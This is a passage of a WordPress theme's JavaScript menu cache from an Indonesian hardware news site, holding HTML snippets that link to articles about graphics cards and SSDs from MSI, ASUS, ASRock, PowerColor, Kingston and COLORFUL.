9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026\/\" rel=\"bookmark\" title=\"MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026\">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik\/\" rel=\"bookmark\" title=\"MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik\">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/msi-inspire-rtx-5060-itx-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-rilis-geforce-rtx-5060-inspire-itx-kartu-grafis-ukuran-kecil-dengan-performa-ganas\/\" rel=\"bookmark\" title=\"MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas\">MSI Rilis GeForce RTX 5060 INSPIRE ITX, Kartu Grafis Ukuran Kecil dengan Performa Ganas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/geforce-rtx-5090.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/spesifikasi-penuh-dari-nvidia-geforce-rtx-5060-ti-mulai-muncul\/\" rel=\"bookmark\" title=\"Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul\">Spesifikasi Penuh Dari NVIDIA GeForce RTX 5060 Ti Mulai Muncul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT\">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/06\/20250529-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asrock-luncurkan-kartu-grafis-radeon-rx-9060-xt\/\" rel=\"bookmark\" title=\"ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di Arena Gaming AAA\">ASRock Luncurkan Kartu Grafis Radeon RX 9060 XT Steel Legend &amp; Challenger: Siap Tanding di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/04\/powercolor-red-devil-white-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/powercolor-hadirkan-kartu-grafis-radeon-rx-9070-xt-red-devil-spectral-white-dengan-warna-putih\/\" rel=\"bookmark\" title=\"PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih\">PowerColor Hadirkan Kartu Grafis Radeon RX 9070 XT Red Devil Spectral White Dengan Warna Putih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/03\/msi-radeon-rx-7900-xtx-gaming-trio-classic.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/msi-dikabarkan-tidak-akan-memproduksi-kartu-grafis-amd-radeon-rx-9000\/\" rel=\"bookmark\" title=\"MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000\">MSI Dikabarkan Tidak Akan Memproduksi Kartu Grafis AMD Radeon RX 9000<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/09\/Photo-2_XS2000-showcase.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-luncurkan-ssd-portabel-xs2000-dan-flash-drive-datatraveler-max-usb-3-2-gen-2\/\" rel=\"bookmark\" title=\"Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2\">Kingston Luncurkan SSD Portabel XS2000 dan Flash Drive DataTraveler Max USB 3.2 Gen 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1905&#038;ssl=1 1905w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=300%2C207&#038;ssl=1 300w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=768%2C531&#038;ssl=1 768w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1024%2C708&#038;ssl=1 1024w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=696%2C481&#038;ssl=1 696w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1068%2C738&#038;ssl=1 1068w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=608%2C420&#038;ssl=1 608w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1392&#038;ssl=1 1392w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\">Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=218%2C150&#038;ssl=1\"  